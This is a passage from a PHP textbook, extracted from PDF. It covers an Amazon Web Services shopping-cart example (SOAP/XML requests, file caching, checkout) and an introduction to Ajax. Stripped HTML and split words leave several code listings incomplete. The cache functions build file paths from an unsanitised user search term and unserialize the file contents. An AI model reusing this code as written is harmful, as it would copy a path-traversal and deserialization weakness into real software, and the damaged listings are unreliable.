$this->listPrice = str_replace(',', '', $this->listPrice);<br />
$this->listPrice = floatval($this->listPrice);<br />
$this->ourPrice = (string)$xml->OfferSummary->LowestNewPrice-<br />
>FormattedPrice;<br />
$this->ourPrice = str_replace('$', '', $this->ourPrice);<br />
$this->ourPrice = str_replace(',', '', $this->ourPrice);<br />
$this->ourPrice = floatval($this->ourPrice);<br />
$this->salesRank = (string)$xml->SalesRank;<br />
$this->availability = (string)$xml->Offers->Offer->OfferListing-<br />
>Availability;<br />
$this->avgCustomerRating = (float)$xml->CustomerReviews->AverageRating;<br />
$reviewCount = 0;<br />
if($xml->CustomerReviews->Review) {<br />
foreach ($xml->CustomerReviews->Review as $review) {<br />
$this->reviews[$reviewCount]['Rating'] = (float)$review->Rating;<br />
$this->reviews[$reviewCount]['Summary'] = (string)$review->Summary;<br />
$this->reviews[$reviewCount]['Content'] = (string)$review->Content;<br />
$reviewCount++;<br />
}<br />
}<br />
$similarProductCount = 0;<br />
if($xml->SimilarProducts->SimilarProduct) {
842 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Listing 33.11<br />
Continued<br />
foreach ($xml->SimilarProducts->SimilarProduct as $similar) {<br />
$this->similarProducts[$similarProductCount]['Title'] =<br />
(string)$similar->Title;<br />
$this->similarProducts[$similarProductCount]['ASIN'] =<br />
(string)$similar->ASIN;<br />
$similarProductCount++;<br />
}<br />
}<br />
}<br />
}<br />
// most methods in this class are similar<br />
// <strong>and</strong> just return the private variable<br />
function similarProductCount() {<br />
return count($this->similarProducts);<br />
}<br />
function similarProduct($i) {<br />
return $this->similarProducts[$i];<br />
}<br />
function customerReviewCount() {<br />
return count($this->reviews);<br />
}<br />
function customerReviewRating($i) {<br />
return $this->reviews[$i]['Rating'];<br />
}<br />
function customerReviewSummary($i) {<br />
return $this->reviews[$i]['Summary'];<br />
}<br />
function customerReviewComment($i) {<br />
return $this->reviews[$i]['Content'];<br />
}<br />
function valid() {<br />
if(isset($this->productName) && ($this->ourPrice>0.001) &&<br />
isset($this->ASIN)) {<br />
return true;<br />
} else {<br />
return false;<br />
}
Solution Overview<br />
843<br />
Listing 33.11<br />
Continued<br />
}<br />
function ASIN() {<br />
return padASIN($this->ASIN);<br />
}<br />
function imageURLMedium() {<br />
return $this->imageUrlMedium;<br />
}<br />
function imageURLLarge() {<br />
return $this->imageUrlLarge;<br />
}<br />
function productName() {<br />
return $this->productName;<br />
}<br />
function ourPrice() {<br />
return number_format($this->ourPrice,2, '.', '');<br />
}<br />
function listPrice() {<br />
return number_format($this->listPrice,2, '.', '');<br />
}<br />
function authors() {<br />
if(isset($this->authors)) {<br />
return $this->authors;<br />
} else {<br />
return false;<br />
}<br />
}<br />
function releaseDate() {<br />
if(isset($this->releaseDate)) {<br />
return $this->releaseDate;<br />
} else {<br />
return false;<br />
}<br />
}<br />
function avgCustomerRating() {<br />
if(isset($this->avgCustomerRating)) {<br />
return $this->avgCustomerRating;
844 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Listing 33.11<br />
Continued<br />
} else {<br />
return false;<br />
}<br />
}<br />
function manufacturer() {<br />
if(isset($this->manufacturer)) {<br />
return $this->manufacturer;<br />
} else {<br />
return false;<br />
}<br />
}<br />
function salesRank() {<br />
if(isset($this->salesRank)) {<br />
return $this->salesRank;<br />
} else {<br />
return false;<br />
}<br />
}<br />
function availability() {<br />
if(isset($this->availability)) {<br />
return $this->availability;<br />
} else {<br />
return false;<br />
}<br />
}<br />
}<br />
Again, this constructor takes two different forms of input data <strong>and</strong> creates one application<br />
interface. Note that while some of the h<strong>and</strong>ling code could be made more generic,<br />
some tricky attributes such as reviews have different names depending on the method.<br />
Having gone through all this processing to retrieve the data, you now return control<br />
back to the getARS() function <strong>and</strong> hence back to showBrowseNode().The next step is<br />
showSummary($ars->products(), $page,<br />
$ars->totalResults(), $mode,<br />
$browseNode);<br />
The showSummary() function simply displays the data in the AmazonResultSet, as you<br />
can see it all the way back in Figure 33.1.We therefore did not include the function<br />
here.
Solution Overview<br />
845<br />
Using SOAP to Make a Request <strong>and</strong> Retrieve a Result<br />
Let’s go back <strong>and</strong> look at the SOAP version of the browseNodeSearch() function.This<br />
section of the code is repeated here:<br />
$soapclient = new nusoap_client(<br />
'http://ecs.amazonaws.com/AWSECommerceService/AWSECommerceService.wsdl',<br />
'wsdl');<br />
$soap_proxy = $soapclient->getProxy();<br />
$request = array ('Service' => $this->Service, 'Operation' => $this->Operation,<br />
'BrowseNode' => $this->BrowseNode, 'ResponseGroup' => $this->ResponseGroup,<br />
'SearchIndex' => $this->SearchIndex, 'Sort' => $this->Sort,<br />
'TotalPages' => $this->TotalPages);<br />
$parameters = array('AWSAccessKeyId' => DEVTAG, 'AssociateTag' => ASSOCIATEID,<br />
'Request'=>array($request));<br />
// perform actual soap query<br />
$result = $soap_proxy->ItemSearch($parameters);<br />
if(isSOAPError($result)) {<br />
return false;<br />
}<br />
$this->totalResults = $result['TotalResults'];<br />
foreach($result['Items']['Item'] as $product) {<br />
$this->products[] = new Product($product);<br />
}<br />
unset($soapclient);<br />
There are no extra functions to go through here; the SOAP client does everything for<br />
you.<br />
You begin by creating an instance of the SOAP client:<br />
$soapclient = new nusoap_client(<br />
'http://ecs.amazonaws.com/AWSECommerceService/AWSECommerceService.wsdl',<br />
'wsdl');<br />
Here, you provide the client with two parameters.The first is the WSDL description of<br />
the service, <strong>and</strong> the second parameter tells the SOAP client that this is a WSDL URL.<br />
Alternatively, you could just provide one parameter: the endpoint of the service, which is<br />
the direct URL of the SOAP Server.
846 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
We chose to do it this way for a good reason, which you can see right there in the<br />
next line of code:<br />
$soap_proxy = $soapclient->getProxy();<br />
This line creates a class according to the information in the WSDL document.This class,<br />
the SOAP proxy, will have methods that correspond to the methods of the <strong>Web</strong> Service.<br />
This makes life much easier.You can interact with the <strong>Web</strong> Service as though it were a<br />
local <strong>PHP</strong> class.<br />
Next, you set up an array of the request elements you need to pass to the<br />
browsenode query:<br />
$request = array ('Service' => $this->Service, 'Operation' => $this->Operation,<br />
'BrowseNode' => $this->BrowseNode, 'ResponseGroup' => $this->ResponseGroup,<br />
'SearchIndex' => $this->SearchIndex, 'Sort' => $this->Sort,<br />
'TotalPages' => $this->TotalPages);<br />
There are two remaining elements you need to pass to the request: AWSAccessKeyID<br />
<strong>and</strong> AssociateTag.These elements, plus the array of elements in $request, are placed in<br />
another array called $paremeters:<br />
$parameters = array('AWSAccessKeyId' => DEVTAG, 'AssociateTag' => ASSOCIATEID,<br />
'Request'=>array($request));<br />
Using the proxy class, you can then just call the <strong>Web</strong> Service methods, passing in the<br />
array of parameters:<br />
$result = $soap_proxy->ItemSearch($parameters);<br />
The data stored in $result is an array that you can directly store as a Product object in<br />
the products array in the AmazonResultSet class.<br />
Caching the Data from a Request<br />
Let’s go back to the getARS() function <strong>and</strong> address caching. As you might recall, the<br />
function looks like this:<br />
// Get an AmazonResultSet either from cache or a live query<br />
// If a live query add it to the cache<br />
function getARS($type, $parameters) {<br />
$cache = cached($type, $parameters);<br />
if ($cache) {<br />
// if found in cache<br />
return $cache;<br />
} else {<br />
$ars = new AmazonResultSet;<br />
if($type == 'asin') {<br />
$ars->ASINSearch(padASIN($parameters['asin']), $parameters['mode']);
Solution Overview<br />
847<br />
}<br />
if($type == 'browse') {<br />
$ars->browseNodeSearch($parameters['browsenode'], $parameters['page'],<br />
$parameters['mode']);<br />
}<br />
if($type == 'search') {<br />
$ars->keywordSearch($parameters['search'], $parameters['page'],<br />
$parameters['mode']);<br />
}<br />
cache($type, $parameters, $ars);<br />
}<br />
return $ars;<br />
All the application’s SOAP or XML caching is done via this function.You also use<br />
another function to cache images.You begin by calling the cached() function to see<br />
whether the required AmazonResultSet is already cached. If it is, you return that data<br />
instead of making a new request to Amazon:<br />
$cache = cached($type, $parameters);<br />
if($cache) // if found in cache{<br />
return $cache;<br />
}<br />
If not, when you get the data back from Amazon, you add it to the cache:<br />
cache($type, $parameters, $ars);<br />
Let’s look more closely at these two functions: cached() <strong>and</strong> cache().These functions,<br />
shown in Listing 33.12, implement the caching Amazon requires as part of its terms <strong>and</strong><br />
conditions.<br />
Listing 33.12 cached() <strong>and</strong> cache() Functions—Caching Functions from<br />
cachefunctions.php<br />
// check if Amazon data is in the cache<br />
// if it is, return it<br />
// if not, return false<br />
function cached($type, $parameters) {<br />
if($type == 'browse') {<br />
$filename = CACHE.'/browse.'.$parameters['browsenode'].'.'<br />
.$parameters['page'].'.'.$parameters['mode'].'.dat';<br />
}<br />
if($type == 'search') {<br />
$filename = CACHE.'/search.'.$parameters['search'].'.'<br />
.$parameters['page'].'.'.$parameters['mode'].'.dat';<br />
}<br />
if($type == 'asin') {<br />
$filename = CACHE.'/asin.'.$parameters['asin'].'.'<br />
.$parameters['mode'].'.dat';
848 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Listing 33.12<br />
Continued<br />
}<br />
// is cached data missing or > 1 hour old?<br />
if(!file_exists($filename) ||<br />
((mktime() - filemtime($filename)) > 60*60)) {<br />
return false;<br />
}<br />
$data = file_get_contents($filename);<br />
return unserialize($data);<br />
}<br />
// add Amazon data to the cache<br />
function cache($type, $parameters, $data) {<br />
if($type == 'browse') {<br />
$filename = CACHE.'/browse.'.$parameters['browsenode'].'.'<br />
.$parameters['page'].'.'.$parameters['mode'].'.dat';<br />
}<br />
if($type == 'search') {<br />
$filename = CACHE.'/search.'.$parameters['search'].'.'<br />
.$parameters['page'].'.'.$parameters['mode'].'.dat';<br />
}<br />
if($type == 'asin') {<br />
$filename = CACHE.'/asin.'.$parameters['asin'].'.'<br />
.$parameters['mode'].'.dat';<br />
}<br />
$data = serialize($data);<br />
$fp = fopen($filename, 'wb');<br />
if(!$fp || (fwrite($fp, $data)==-1)) {<br />
echo ('Error, could not store cache file');<br />
}<br />
fclose($fp);<br />
Looking through this code, you can see that cache files are stored under a filename that<br />
consists of the type of query followed by the query parameters.The cache() function<br />
stores results by serializing them, <strong>and</strong> the cached() function deserializes them.The<br />
cached() function will also overwrite any data more than an hour old, as per the terms<br />
<strong>and</strong> conditions.<br />
The function serialize() turns stored program data into a string that can be stored.<br />
In this case, you create a storable representation of an AmazonResultSet object. Calling<br />
unserialize() does the opposite, turning the stored version back into a data structure
Solution Overview<br />
849<br />
in memory. Note that unserializing an object like this means you need to have the class<br />
definition in the file so that the class is comprehendible <strong>and</strong> usable once reloaded.<br />
In this application, retrieving a resultset from the cache takes a fraction of a second.<br />
Making a new live query takes up to 10 seconds.<br />
Building the Shopping Cart<br />
So, given all these amazing Amazon querying abilities, what can you do with them? The<br />
most obvious thing you can build is a shopping cart. Because we already covered this<br />
topic extensively in Chapter 28, we do not go into deep detail here.<br />
The shopping cart functions are shown in Listing 33.13.<br />
Listing 33.13<br />
cartfunctions.php—Implementing the Shopping Cart<br />
850 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Listing 33.13<br />
Continued<br />
name=\"submit.add-to-cart\" value=\"Buy<br />
From Amazon.com\"><br />
When you have finished shopping press checkout to add all<br />
the items in your Tahuayo cart to your Amazon cart <strong>and</strong><br />
complete your purchase.<br />
<br />
<br />
If you have finished with this cart, you can empty it<br />
of all items.<br />
<br />
<br />
Cart Contents";<br />
showSummary($products, 1, count($products), $mode, 0, true);<br />
}<br />
// show the small overview cart that is always on the screen<br />
// only shows the last three items added<br />
function showSmallCart() {<br />
global $_SESSION;<br />
echo "<br />
Your Cart $".<br />
number_format(cartPrice(), 2)."<br />
".cartContents()."";<br />
// form to link to an Amazon.com shopping cart<br />
echo "<br />
";<br />
foreach($_SESSION['cart'] as $ASIN=>$product) {<br />
$quantity = $_SESSION['cart'][$ASIN]['quantity'];<br />
echo "";<br />
echo "";<br />
}<br />
echo "
Solution Overview<br />
851<br />
Listing 33.13<br />
Continued<br />
}<br />
<br />
<br />
<br />
<br />
";<br />
// show last three items added to cart<br />
function cartContents() {<br />
global $_SESSION;<br />
$display = array_slice($_SESSION['cart'], -3, 3);<br />
// we want them in reverse chronological order<br />
$display = array_reverse($display, true);<br />
$result = '';<br />
$counter = 0;<br />
// abbreviate the names if they are long<br />
foreach($display as $product) {<br />
if(strlen($product['name'])
852 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Listing 33.13<br />
Continued<br />
$price = str_replace('$', '', $product['price']);<br />
$total += $price*$product['quantity'];<br />
}<br />
}<br />
return $total;<br />
// add a single item to cart<br />
// there is currently no facility to add more than one at a time<br />
function addToCart(&$cart, $ASIN, $mode) {<br />
if(isset($cart[$ASIN] )) {<br />
$cart[$ASIN]['quantity'] +=1;<br />
} else {<br />
// check that the ASIN is valid <strong>and</strong> look up the price<br />
$ars = new AmazonResultSet;<br />
$product = $ars->ASINSearch($ASIN, $mode);<br />
}<br />
if($product->valid()) {<br />
$cart[$ASIN] = array('price'=>$product->ourPrice(),<br />
'name' => $product->productName(), 'quantity' => 1) ;<br />
}<br />
}<br />
// delete all of a particular item from cart<br />
function deleteFromCart(&$cart, $ASIN) {<br />
unset ($cart[$ASIN]);<br />
}<br />
There are some differences about the way you do things with this cart. For example,<br />
look at the addToCart() function.When you try to add an item to the cart, you can<br />
check that it has a valid ASIN <strong>and</strong> look up the current (or at least, cached) price.<br />
The really interesting issue here is this question:When customers check out, how do<br />
you get their data to Amazon?<br />
Checking Out to Amazon<br />
Look closely at the showCart() function in Listing 33.13. Here’s the relevant part:<br />
// build the form to link to an Amazon.com shopping cart<br />
echo "";
Installing the Project Code<br />
853<br />
foreach($cart as $ASIN=>$product) {<br />
$quantity = $cart[$ASIN]['quantity'];<br />
echo "";<br />
echo "";<br />
}<br />
echo "<br />
<br />
<br />
When you have finished shopping press checkout to add all<br />
the items in your Tahuayo cart to your Amazon cart <strong>and</strong><br />
complete your purchase.<br />
";<br />
The checkout button is a form button that connects the cart to a customer’s shopping<br />
cart on Amazon.You send ASINs, quantities, <strong>and</strong> your Associate ID through as POST variables.<br />
And hey, presto! You can see the result of clicking this button in Figure 33.5, earlier<br />
in this chapter.<br />
One difficulty with this interface is that it is a one-way interaction.You can add items<br />
to the Amazon cart but cannot remove them.This means that people cannot browse<br />
back <strong>and</strong> forth between the sites easily without ending up with duplicate items in their<br />
carts.<br />
Installing the Project Code<br />
If you want to install the project code from this chapter, you will need to take a few steps<br />
beyond the norm.After you have the code in an appropriate location on your server, you<br />
need to do the following:<br />
n<br />
n<br />
n<br />
n<br />
n<br />
Create a cache directory.<br />
Set the permissions on the cache directory so that the scripts will be able to write<br />
in it.<br />
<strong>Ed</strong>it constants.php to provide the location of the cache.<br />
Sign up for an Amazon developer token.<br />
<strong>Ed</strong>it constants.php to include your developer token <strong>and</strong>, optionally, your<br />
Associate ID.
854 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
n<br />
n<br />
Make sure NuSOAP is installed.We included it inside the Tahuayo directory, but<br />
you could move it <strong>and</strong> change the code.<br />
Check that you have <strong>PHP</strong>5 compiled with simpleXML support.<br />
Extending the Project<br />
You could easily extend this project by exp<strong>and</strong>ing the types of searches that are available<br />
via Tahuayo. For more ideas, check out the links to innovative sample applications in<br />
Amazon’s <strong>Web</strong> Services Resource Center. Look in the Articles <strong>and</strong> Tutorials section as<br />
well as the Community Code section for more information.<br />
Shopping carts are the most obvious thing to build with this data, but they are not<br />
the only thing.<br />
Further Reading<br />
A million books <strong>and</strong> online resources are available on the topics of XML <strong>and</strong> <strong>Web</strong><br />
Services. A great place to start is always at the W3C.You can look at the XML Working<br />
Group page at http://www.w3.org/XML/Core/ <strong>and</strong> the <strong>Web</strong> Services Activity page at<br />
http://www.w3.org/2002/ws/ just as a beginning.
34<br />
Building <strong>Web</strong> 2.0 Applications<br />
with Ajax<br />
THE WORLD WIDE WEB BEGAN AS A SERIES of static pages containing text <strong>and</strong> links to<br />
image, audio, <strong>and</strong> video files. For the most part, the <strong>Web</strong> still exists in this state, although<br />
many of these pages filled with text <strong>and</strong> multimedia are dynamically generated through<br />
server-side scripting; this is what you have created through the applications in this book.<br />
But the advent of <strong>Web</strong> 2.0 has led developers to attempt to find new methods of user<br />
interaction with the web servers <strong>and</strong> databases that store the information we desire. One<br />
increasingly popular method of interaction is through the use of Ajax (Asynchronous<br />
JavaScript <strong>and</strong> XML) programming to enhance interactivity while reducing the time<br />
spent retrieving static elements.<br />
Note<br />
To better underst<strong>and</strong> the concept of <strong>Web</strong> 2.0, see Tim O’Reilly’s essay on this topic at<br />
http://www.oreillynet.com/pub/a/oreilly/tim/news/2005/09/30/what-is-web-20.html.<br />
In this chapter, we introduce the basics of Ajax programming <strong>and</strong> provide some sample<br />
Ajax elements you can integrate into your applications.This chapter is in no way<br />
comprehensive, but it will provide a solid foundation for future work with these technologies.<br />
Key topics covered include<br />
n The combination of scripting <strong>and</strong> markup languages used to create Ajax applications.<br />
n The fundamental parts of an Ajax application, which include issuing a request <strong>and</strong><br />
interpreting a response from the server.<br />
n How to modify elements of applications from previous chapters to create Ajaxenabled<br />
pages.<br />
n The availability of code libraries <strong>and</strong> where to find more information.
856 Chapter 34 Building <strong>Web</strong> 2.0 Applications with Ajax<br />
What Is Ajax?<br />
Ajax itself is not a programming language or even a single technology. Instead, Ajax programming<br />
typically combines client-side JavaScript programming with XML-formatted<br />
data transfers <strong>and</strong> server-side programming via languages such as <strong>PHP</strong>. Additionally,<br />
XHTML <strong>and</strong> CSS are used for presentation of Ajax-enabled elements.<br />
The result of Ajax programming is typically a cleaner <strong>and</strong> faster user interface to an<br />
interactive application—think of the interfaces to Facebook, Flickr, <strong>and</strong> other sorts of<br />
social networking sites that are at the forefront of <strong>Web</strong> 2.0.These applications enable the<br />
user to perform many tasks without reloading or redrawing entire pages, <strong>and</strong> this is<br />
where Ajax comes into play. Client-side programming invokes a bit of server-side programming,<br />
but only in a specific area displayed in the user’s browser, which is then the<br />
only area to be redrawn.This action mimics the result of actions in st<strong>and</strong>alone applications,<br />
but in a web environment.<br />
A common example is that of working in a spreadsheet application (offline) versus<br />
viewing a table full of information on a website. In the offline application, the user could<br />
make changes in one cell <strong>and</strong> have formulas applied to other cells, or the user could sort<br />
the data in one column, all without leaving the original interface. In a static web environment,<br />
clicking a link to sort a column would require a new request to the server, a<br />
new result sent to the browser, <strong>and</strong> for the page to be redrawn to the user. In an Ajaxenabled<br />
web environment, that table could be sorted based on the user’s request, but<br />
without reloading the entire page.<br />
In the next few sections, we look at the various technologies that come into play<br />
when using Ajax.This information is by no means comprehensive; I provide additional<br />
resources throughout.<br />
HTTP Requests <strong>and</strong> Responses<br />
Hypertext Transfer Protocol, or HTTP, is an Internet st<strong>and</strong>ard defining the way web<br />
servers <strong>and</strong> web browsers communicate with each other.When a user requests a web<br />
page by typing a URL into the location bar of a web browser, or by following a link,<br />
submitting a form, or performing any other task that takes the user to a new destination,<br />
the browser makes an HTTP request.<br />
This request is sent to a web server, which returns one of many possible responses.To<br />
get an underst<strong>and</strong>able response from the web server, the request has to be properly<br />
formed. Knowing the proper formation of requests <strong>and</strong> responses is critical when using<br />
Ajax, because it is the responsibility of the developer to write HTTP requests <strong>and</strong> expect<br />
certain results within the Ajax application.<br />
When making an HTTP request, the client sends information in the following<br />
format:<br />
n The opening line, which contains the method, the path to the resource, <strong>and</strong> the<br />
HTTP version in use, such as the following:<br />
GET http://server/phpmysql4e/chapter34/test.html HTTP/1.1
What Is Ajax?<br />
857<br />
n<br />
Other common methods include POST <strong>and</strong> HEAD.<br />
Optional header lines, in the format parameter: value, such as:<br />
User-agent: Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.9.0.1)<br />
Gecko/2008070208 Firefox/3.0.1<br />
<strong>and</strong>/or<br />
Accept: text/plain, text/html<br />
n<br />
n<br />
For a list of HTTP headers, see http://www.w3.org/Protocols/rfc2616/.<br />
A blank line<br />
An optional message body<br />
After making an HTTP request, the client should receive an HTTP response.<br />
The format of an HTTP response is as follows:<br />
n The opening line, or status line, which contains the HTTP version in use <strong>and</strong> a<br />
response code, such as:<br />
n<br />
HTTP/1.1 200 OK<br />
The first digit of the status code (in this case the 2 in 200) offers a clue to the<br />
response. Status codes beginning with 1 are informational, 2 represents success, 3<br />
represents redirection, 4 represents a client error such as 404 for a missing item,<br />
<strong>and</strong> 5 represents a server error such as 500 for a malformed script.<br />
For a list of HTTP status codes, see http://www.w3.org/Protocols/rfc2616/.<br />
Optional header lines, in the format parameter: value, such as:<br />
Server: Apache/2.2.9<br />
Last-Modified: Fri, 1 Aug 2008 15:34:59 GMT<br />
DHTML <strong>and</strong> XHTML<br />
Dynamic HTML, or DHTML, is the term used for the combination of static HTML,<br />
Cascading Style Sheets (CSS), <strong>and</strong> JavaScript to work with the Document Object Model<br />
(DOM) to alter the appearance of seemingly static web page after all elements have been<br />
loaded. At first glance this functionality seems quite similar to an Ajax-enabled site, <strong>and</strong><br />
in some ways it is.The difference lies in the asynchronous connectivity between the<br />
client <strong>and</strong> server—the “A” in Ajax.<br />
Although a DHTML-driven site may show dynamic movement in navigational dropdowns<br />
or in form elements that change depending on the selections previously made, all<br />
the data for these elements have already been retrieved. For instance, if you have<br />
designed a DHTML site that that shows Section 1 of some text when the user rolls over<br />
a link or button, <strong>and</strong> shows Section 2 of some text when the user rolls over yet another<br />
link or button, the text for both Section 1 <strong>and</strong> Section 2 will already have been loaded
858 Chapter 34 Building <strong>Web</strong> 2.0 Applications with Ajax<br />
by the browser.The developer will have used a bit of JavaScript that sets the CSS attribute<br />
for visibility to visible or not, depending on the actions of the user’s mouse. In an<br />
Ajax-enabled site, it is likely that the area reserved for Section 1 or Section 2 text will be<br />
filled based on the result of a remote scripting call to the server while the rest of the site<br />
remains static.<br />
The Extensible Hypertext Markup Language, or XHTML, functions similarly to<br />
HTML <strong>and</strong> DHTML in that all three are used to mark up content for display via a<br />
client device (web browser, phone, other h<strong>and</strong>held device) <strong>and</strong> allow for the integration<br />
of CSS for additional control of the presentation.The differences between XHTML <strong>and</strong><br />
HTML include the manner in which XHTML conforms to XML syntax <strong>and</strong> the manner<br />
in which XHTML can be interpreted by XML tools in addition to the st<strong>and</strong>ard<br />
web-browsing tools.<br />
XHTML is written entirely in lowercase for elements (for example, <br />
instead of ) <strong>and</strong> attributes (for example, href instead of HREF).<br />
Additionally, all attribute values must be enclosed in either single or double quotation<br />
marks, <strong>and</strong> all elements must be explicitly closed—either by the end tag in a tag pair or<br />
in singleton elements such as the tag or tag.<br />
For more information on XHTML, see http://www.w3.org/TR/xhtml1/.<br />
Cascading Style Sheets (CSS)<br />
Cascading Style Sheets (CSS) are used to further refine the display of static, dynamic, <strong>and</strong><br />
Ajax-enabled pages. Using CSS allows the developer to change the definition of a tag,<br />
class, or ID within one document (the style sheet) <strong>and</strong> have the changes take effect<br />
immediately in all pages that link to that style sheet.These definitions, or rules, follow a<br />
specific format using selectors, declarations, <strong>and</strong> values.<br />
n Selectors are the names of HTML tags, such as body or h1 (heading level 1).<br />
n Declarations are the style sheet properties themselves, such as background or<br />
font-size.<br />
n Values are given to declarations, such as white or 12pt.<br />
Thus, the following is a style sheet entry that defines the body of a document as white,<br />
<strong>and</strong> all text in the document as a normal weight, 12 point,Verdana, or sans-serif font:<br />
body {<br />
background: white [or #fff or #ffffff];<br />
font-family: Verdana, sans-serif;<br />
font-size: 12pt;<br />
font-weight: normal;<br />
}<br />
These values will be in effect for the page until an element is rendered that has its own<br />
style defined in the style sheet. For instance, when an h1 is encountered, the client will
What Is Ajax?<br />
859<br />
display the h1 text however it has been defined—probably with a font size greater than<br />
12pt <strong>and</strong> with a font-weight value of bold.<br />
In addition to defining selectors, you can also define your own classes <strong>and</strong> IDs within<br />
a style sheet. Using classes (which can be used on multiple elements in a page) or IDs<br />
(which can be used only once within a page), you can further refine the display <strong>and</strong><br />
functionality of elements displayed within your website.This refinement is especially<br />
important in Ajax-enabled sites because you use predefined areas of your document to<br />
display new information retrieved from the remote scripting action.<br />
Classes are defined similarly to selectors—curly braces around the definitions, definitions<br />
separated by semicolons. Following is the definition of a class called ajaxarea:<br />
.ajaxarea {<br />
width: 400px;<br />
height: 400px;<br />
background: #fff;<br />
border: 1px solid #000;<br />
}<br />
In this instance, the ajaxarea class, when applied to a div container, produces a 400-<br />
pixel wide by 400-pixel high square with a white background <strong>and</strong> a thin black border.<br />
The usage is as follows:<br />
some text<br />
The most common method of using style sheets is to create a separate file with all the<br />
style definitions in it, <strong>and</strong> then link to it in the head element of your HTML document,<br />
like so:<br />
<br />
<br />
<br />
For more information on CSS, see http://www.w3.org/TR/CSS2/.<br />
Client-Side Programming<br />
Client-side programming occurs within your web browser after a page has been entirely<br />
retrieved from a web server. All the programming functions are included in the data<br />
retrieved from the web server <strong>and</strong> are waiting to be acted upon. Common actions performed<br />
on the client side include showing or hiding sections of text or images, changing<br />
the color, size, or location of text or images, performing calculations, <strong>and</strong> validating user<br />
input in a form before sending the form to be processed on the server side.<br />
The most common client-side scripting language is JavaScript—the “J” in Ajax.<br />
VBScript is another example of a client-side scripting language, although it is Microsoftspecific<br />
<strong>and</strong> thus not a good choice for an open environment in which all manner of<br />
operating systems <strong>and</strong> web browsers may be in use.
860 Chapter 34 Building <strong>Web</strong> 2.0 Applications with Ajax<br />
Server-Side Programming<br />
Server-side programming includes all scripts that reside on a web server <strong>and</strong> are interpreted<br />
or compiled before sending a response to the client. Server-side programming<br />
typically includes server-side connections to databases; requests <strong>and</strong> responses to <strong>and</strong><br />
from a database are thus part of the scripts themselves.<br />
These scripts could be written in any server-side language, such as Perl, JSP, ASP, or<br />
<strong>PHP</strong>—the latter being the language used throughout the examples in this chapter for<br />
obvious reasons. Because the response of a server-side script is typically to display data<br />
marked up in some variant of st<strong>and</strong>ard HTML, the end-user environment is of little<br />
concern.<br />
XML <strong>and</strong> XSLT<br />
You were introduced to XML in Chapter 33,“Connecting to <strong>Web</strong> Services with XML<br />
<strong>and</strong> SOAP,” which included basic information on the format, structure, <strong>and</strong> use of XML.<br />
In the context of Ajax applications, XML—the “X” in Ajax—is used to exchange data;<br />
XSLT is used to manipulate the data.The data itself is either sent through or retrieved<br />
from the Ajax application you create.<br />
For more information on XML, see http://www.w3.org/XML/, <strong>and</strong> for more information<br />
on XSL, see http://www.w3.org/TR/xslt20/.<br />
Fundamental Ajax<br />
Now that you’ve learned the possible constituent parts of an Ajax application, this section<br />
will put those pieces together to produce a working example of this technology in<br />
action. Keep at the forefront of your mind one of the main reasons for using Ajax in the<br />
first place: to produce interactive sites that respond to user actions but without the interruption<br />
that comes from refreshing an entire page.<br />
To achieve the this goal, an Ajax application includes an extra layer of processing that<br />
occurs between the requested web page <strong>and</strong> the web server responsible for producing<br />
that page.This layer is commonly referred to as an Ajax Framework (also an Ajax<br />
Engine).The framework exists to h<strong>and</strong>le requests between the user <strong>and</strong> the web server,<br />
<strong>and</strong> it communicates the requests <strong>and</strong> responses without additional actions such as<br />
redrawing a page <strong>and</strong> without interruption to whatever actions the user is currently performing,<br />
such as scrolling, clicking, or reading a block of text.<br />
In the next few sections, you’ll learn how the different parts of an Ajax application<br />
function together to produce a streamlined user experience.<br />
The XMLHTTPRequest Object<br />
Earlier in this chapter, you learned about HTTP requests <strong>and</strong> responses <strong>and</strong> also how<br />
client-side programming can be used within an Ajax application.The specific JavaScript<br />
object called XMLHTTPRequest is crucial when connecting with the web server <strong>and</strong> making<br />
a request without entirely reloading the original page.
Fundamental Ajax<br />
861<br />
Note<br />
For security reasons, the XMLHTTPRequest object can call URLs only within the same domain; it cannot<br />
directly call a remote server.<br />
The XMLHTTPRequest object is often referred to as the “guts” of any Ajax application<br />
given that it is the gateway between the client request <strong>and</strong> the server response. Although<br />
you will soon learn the basics of creating <strong>and</strong> using an instance of the XMLHTTPRequest<br />
object, see http://www.w3.org/TR/XMLHttpRequest/ for a more detailed underst<strong>and</strong>ing.<br />
The XMLHTTPRequest object has several attributes, as shown in Table 34.1.<br />
Table 34.1 Attributes of the XMLHTTPRequest Object<br />
Attribute<br />
Description<br />
onreadystatechange Specifies the function that should be invoked when the<br />
readyState property changes.<br />
readyState<br />
The state of the of request, represented by integers 0 (uninitialized),<br />
1 (loading), 2 (loaded), 3 (interactive), <strong>and</strong> 4 (completed).<br />
responseText Contains data returned as a string of characters.<br />
responseXml Contains data returned as an XML-formatted document object.<br />
status An HTTP status code returned by the server, such as 200.<br />
statusText<br />
An HTTP status phrase returned by the server, such as OK.<br />
The XMLHTTPRequest object has several methods, as shown in Table 34.2.<br />
Table 34.2 Methods of the XMLHTTPRequest Object<br />
Method<br />
Description<br />
abort()<br />
Stops the request.<br />
getAllResponseHeaders() Returns all the headers in the response as a string.<br />
getResponseHeader(header) Returns the value of header header as a string.<br />
open('method', 'URL', 'a') Specifies the HTTP method method (such as POST or<br />
GET), the target URL URL, <strong>and</strong> whether the request<br />
should be asynchronous (where a is ‘true’) or not (where a<br />
is false).<br />
send(content)<br />
Sends the request, with optional POST content content.<br />
setRequestHeader('x', 'y') Sets a parameter (x) <strong>and</strong> value (y) pair <strong>and</strong> sends it as a<br />
header with the request.<br />
Before using the functionality of XMLHTTPRequest, you must first create an instance of it.<br />
This necessitates a bit more than simply typing<br />
var request = new XMLHTTPRequest();
862 Chapter 34 Building <strong>Web</strong> 2.0 Applications with Ajax<br />
Although the preceding snippet of JavaScript would work on non-Internet Explorer<br />
browsers, ideally you want your code to work for everyone.Thus, the following<br />
JavaScript is a solution for creating a new instance of the XMLHTTPRequest object on all<br />
browsers:<br />
function getXMLHTTPRequest() {<br />
var req = false;<br />
